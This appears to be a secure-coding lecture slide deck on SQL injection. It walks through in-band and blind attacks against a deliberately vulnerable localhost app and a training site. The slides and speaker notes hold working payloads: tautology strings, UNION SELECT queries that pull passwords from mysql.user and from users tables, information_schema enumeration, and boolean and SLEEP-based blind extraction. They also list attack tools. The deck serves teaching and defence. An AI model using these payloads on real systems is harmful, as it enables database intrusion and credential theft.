Slide 1

SecureCoding
SQL Injection

Slide 2
SQL Injection
A subset of the an unverified/ un-sanitized user input vulnerability by convincing the application to run SQL code that was not intended.
SQL injection vs. Cross-site scripting
Cross-site scripting (XSS) is a type of computer security vulnerability typically found in Web applications that enables attackers to inject client-side script into Web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same origin policy

Slide 3
SQL INJECTION
One of the vulnerabilities in OWASP Top 1 vulnerability: Injection
OWASP Top vulnerability:
Injection. Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.

Slide 4
SQL injection
Require some knowledge on
Programming / scripting language weaknesses
Databases servers and operating system
SQL
History
First discovered (or at least make public) by Rain Forest Puppy on 25/12/1998
“NT Web Technology Vulnerabilities” for Phrack www.phrack.com/issues.html?issue=54&id=8#article
More than 20 years BUT its still relevant!!

Slide 5
SQL injection related cases
June 2007 – Microsoft UK Event Website Hacked
December 2009 – NASA
July 2010 - The Pirate Bay
Feb 2011 - HBGray (Annoymous)
Mar & Sep 2011 – MySQL
…..
And Even in 2020!!
https://portswigger.net/daily-swig/sql-injection

Slide 6


Background knowledge
How web application works
3-tier architecture
N- tier architecture which includes the middleware

Slide 7

SQL injection Example
You probably seen many web sites as such:
What type of web server is used
IIS (Usually Windows)
Apache (More likely Linux / Unix)
You could use Nessus to help you (http://www.nessus.org/nessus/)
Disclaimer: The pages is only a mock web page, it is not referring to any online web site.

Slide 8
SQL injection Example
Let speculate the SQL statement as:
Where EMAIL is the content of a variable such as abc@sp.edu.sg
We expect these outcome when clicked:
"Your login information has been mailed to your email"
"We don't recognize your email address"
Server error
Server error + debug information
SELECT fieldlist
FROM table
WHERE field = ‘”+EMAIL+“‘”;

Slide 9
SQL injection Example
Let check if the input is being sanitized properly by using proper email with a “careless” error
Note the extra ' (quote)
The extra quote will cause the SQL parse to throw an exception . → Server error (w/without debug messages)
SELECT fieldlist FROM table WHERE field = ‘abc@sp.edu.sg'';

Slide 10
SQL injection Example
Assuming it works eventually, lets check if we could go further.
The ‘x’=‘x’ must be true and hence likely (depends on the internal policy) to return a row to get
------------------------------------------------------------
Your login information has been mailed to random.person@example.com.
------------------------------------------------------------
SELECT fieldlist
FROM table
WHERE field = 'anything' OR 'x'='x';

Slide 11
Types of SQL Injections
1. In-band SQL Injections
Attacker gets direct output from the web server.
Response could be typically in the form of an error message or data from the database
Easier to exploit as data or error can be observed on screen
2. Blind SQL injections
Attacker asks the database server a “true” or “false” question
The response does not contain the data, but only some indicator a true or false response is returned
Attacker has to guess and ask database series of “true” or “false” questions to derive the actual data from the database

Slide 12
In-Band SQL Injection

Slide 13

In-Band SQL Injection
The classic example...
Data is returned to web page
Usually very easy to exploit.

Slide 14
Example
SQL In-Band Injection:
http://localhost:3001/viewUsers.html
SQL Query: var sql = `SELECT userid,email,username FROM user WHERE
userid = '${userid}'`;
conn.query(sql, [], function(err, result){
…. }
Notes:
Type ‚ manual
http://training.yt/sql/sqli1.jsp?category=animal
TODO:
P1: ‘dsd
P2: ` or ‘1‘ = ‘1 always true
P3: ‘ and ‘1‘ = ‘2 check false condition
P4: ‘ and ‘1‘ = ‘1 check true condition

Slide 15
Now for the attack!!
Step 1: Verify sql is vulnerable by supplying payload
Trigger an error condition 1kjhjh' adnskfnak
Insert a query that is always true 1' or 1=1;-- -
Insert a query that is always false 1' and 1=2;-- -
Notes:
Htmlspecialchars: .net: System.Web.HttpUtility.HtmlEncode
Workshop: how to secure sql querys
Soll: prepared statements, stored procedures, parse the values, escape special characters – html encode, numbers under single ticks, →HEADERS!!

Slide 16
Now for the attack!!
Step 2: Execute arbitrary SELECT queries
Try: Join tables for SELECT queries with UNION SELECT

Slide 17
Now for the attack!!
Step 2: Execute arbitrary SELECT queries
Try: Join tables for SELECT queries with UNION SELECT SELECT userid,email,username FROM user WHERE userid = ‘1‘ UNION SELECT userid,email,password from user;-- - `;
userid | email | username
1 | john@gmail.com | johntan
userid | email | Password
1 | john@gmail.com | abc123
2 | jack@gmail.com | xyz123
… | … | ..
userid | email | username
1 | john@gmail.com | johntan
1 | john@gmail.com | abc123
2 | jack@gmail.com | xyz123
… | … | …

Slide 18
Now for the attack!!
Step 2: Getting other useful information
Let’s try to extract the MySQL version 1’ UNION SELECT @@version;-- - DON’T WORK!!
Let’s try to extract the version number again! 1’ UNION SELECT 1,2,@@version;-- - NOW WORKS. NOTE UNION STATEMENTS NEED TO HAVE SAME NUMBER OF COLUMNS AND COMPATIBLE DATA TYPES

Slide 19
Now for the attack!!
Step 3: Can we union select other tables in the database?
YES, but how?
https://dev.mysql.com/doc/refman/8.0/en/information-schema.html

Slide 20
Now for the attack!!
Step 3: Information_schema “Table” and “Columns”
From Information_schema schema, we can extract useful information like the table and schema names in the database
Then from Information_Schema schema, we can extract columns names of the available tables in the database
Exercise: Let’s extract data from another table using the above technique!
Notes:
Demo
As from MySQL 5
URL: http://training.yt/sql/sqli1.jsp?category=animal
P1: ' UNION SELECT host, null FROM mysql.user;-- -
P2: ' UNION SELECT user, password FROM mysql.user;-- -
P3: ' UNION SELECT database(), null;-- -
P4: ' UNION SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema = 'hackdb';-- -
P5: ' UNION SELECT table_name, column_name FROM information_schema.columns WHERE table_schema = 'hackdb';-- -
P6: ' UNION SELECT user_name,user_password FROM users;-- -
P7: ' UNION SELECT user_name,user_password FROM users where isAdmin=true ;-- -
Return slides

Slide 21
Blind SQL Injection
Advanced SQL injection technique
Does not respond with a retrieval of data from the database
The attacker can only make inference from the success or failure of the SQL execution
A failure of the execution will usually show a different page or a general error message.
Arial

Slide 22
Example
SQL Blind Injection:
http://localhost:3001/viewUsers.html
Code modified to return only 1 record: (Commented out as V2 in the source code file) else { var arrResult=[] console.log(result); arrResult.push(result[0]);//show only 1 matching record return callback(null, arrResult); }
Notes:
Type ‚ manual
http://training.yt/sql/sqli1.jsp?category=animal
TODO:
P1: ‘dsd
P2: ` or ‘1‘ = ‘1 always true
P3: ‘ and ‘1‘ = ‘2 check false condition
P4: ‘ and ‘1‘ = ‘1 check true condition

Slide 23
ANALYSIS OF PAGE RESPONSE
With this new query, page will only show one record if query successful
Attempting a union select will still just retrieve 1 record
Unable to extract all the data through formulation of an injected sql query
Sql statement runs successfully=>One record
Sql Statement fails=>Error message

Slide 24
Strategy for blind sql injection
How to extract and decipher data from the database?
We employ Boolean based query in select statement
IF some condition true return 1 else 0
Note 1 is a valid user id which will show a valid response

Slide 25

ORIGINAL QUERY
Original Query: 1

Slide 26

Verifying blind sql injection
Boolean True Query
Query: ’ and 1=1;-- -

Slide 27
BOOLEAN-based query
Boolean-based in SELECT-statement
SELECT top 1 userid,email,username FROM user WHERE
userid = ‘’ or userid=if( [SOME_CONDITION] , ‘1’, ‘0’);-- -
[SOME_CONDITION] could be:
Is there a table in database called user (Probe information_schema table)
Is first character of password of user with userid 1 in user table equal to ‘a’
(SELECT substr(password,1,1) FROM user where userid=1)='a‘
Brute force checking until the database is read

Slide 28
BOOLEAN-based query with time-based
Time based – Based on a observed delay / no delay
When condition is true, a noticeable time lag is observed
Eg a 10s time lag is observed if condition is true:
If ([SOME_CONDITION], SLEEP(10),0)

Slide 29
Other SQL operations
SQL injection can also be deployed to
Update records like password or modify data
Insert fake records like login credentials
Delete records

Slide 30
Tools for SQL injections
BSQL - In beta, very promising injection / takeover tool with GUI http://code.google.com/p/bsqlhacker/
Sqlmap – Open source, very good tutorial / slides http://sqlmap.sourceforge.net/
SQLninja – Highly automated Injection / takeover tool for MS SQL server (only) http://sqlninja.sourceforge.net/
Havij – Demo version have some limitations, very user friendly http://itsecteam.com/en/projects/project1.htm

Slide 31
Tools for preventing injection
BURP proxy – free, man-in-the-middle proxy for testing web application http://portswigger.net/burp/proxy.html
SQLiX – free Perl Application to crawl sites for vulnerabilities https://www.owasp.org/index.php/Category:OWASP_SQLiX_Project
HP Scrawlr - Free, limited usefulness https://h30406.www3.hp.com/campaigns/2008/wwcampaign/1-57C4K/index.php
IBM Rational AppScan - Commercial tool http://www-01.ibm.com/software/awdtools/appscan/
HP WebInspect – Commercial tool https://h10078.www1.hp.com/cda/hpms/display/main/

Slide 32
References
SQL injection attacks and defense (2009) by Justin Clarke et al (Book)
SQL injection: Not Only AND 1=1 (2009) by Bernardo Damele A.G http://www.slideshare.net/inquis/sql-injection-not-only-and-11-updated

